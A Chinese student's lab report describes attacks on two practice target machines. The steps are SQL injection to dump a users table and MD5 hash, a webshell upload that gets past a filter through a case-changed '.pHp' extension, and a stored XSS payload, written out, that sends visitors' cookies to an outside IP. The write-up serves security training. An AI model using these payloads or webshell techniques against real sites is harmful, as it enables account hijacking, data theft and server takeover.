实验五

一、sql注入靶机攻击

使用nmap扫描端口 发现该ip开启了ftp和http两个服务

打开该虚拟机提供的网页 发现网站使用url传参 可能存在sql注入点

在id=1后加一个引号,网页报错 该网站存在sql注入漏洞



使用order by语句试出网站后台数据库表的列数 当order by 5 时网页报错 因此该查询涉及到四列元素



使用联合查询 查看网页的显示位

得到显示位就可以显示数据库的名字 photoblog



得到数据库名字 可以顺藤摸瓜查询数据库中有那些表



由于是要拿到 root 权限 因此我们只需关系user表中的数据 可以看出users表中有 id login password 三列元素







查看user表中的数据:id=1 login=admin password=8efe310f9ab3efeae8d410a8e0166eb2

将md5破解之后 可以得到admin的密码

登录到管理员界面 操作成功

发现网页后台有个上传文件的功能 上传一个一句话木马 然后。。就失败了



把php文件后缀名改为pHp(中间h改为大写)就可以绕过。。。。 由于被解析成图片 还可以得到他的相对地址

用菜刀连接 就可以控制该网站

二、xss靶机攻击



netdiscover 和 nmap 双管齐下 得到靶机的网络信息 提供了80服务



登录发现是个留言板 尝试使用 xss 弹个窗

发现有弹窗回显 存在 xss 漏洞



在靶机上留言<script>document.write('<img src="http://192.168.112.132/?'+document.cookie+' "/>')</script>

可以将任意登录用户的cookie发送到指定ip 在指定 ip 接受 cookie 后可以伪造成登陆者



使用cookie登陆后是管理员权限 在网页里发现很多 url 传参的现象





试了一下post页面好像没有注入点 换到edit页面 url后加了一个引号 页面报错 存在sql 漏洞



测试了一下,列数为4 显示位是2和3

由上文(一)中的逻辑 不难查询到数据库的信息

数据库名

表名 ![]()



users 表列名

最终得到users表中的数据





然后发现网页似乎有个css目录可写 留个木马在上面 岂不美哉

用菜刀连接





除了挂马 into outfile 还可以拿到 shell (将木马的 eval 改为 system 即可)



访问之 传参即可与 shell 交互

posted on 2018-05-05 08:06 P201521460044 阅读(92) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号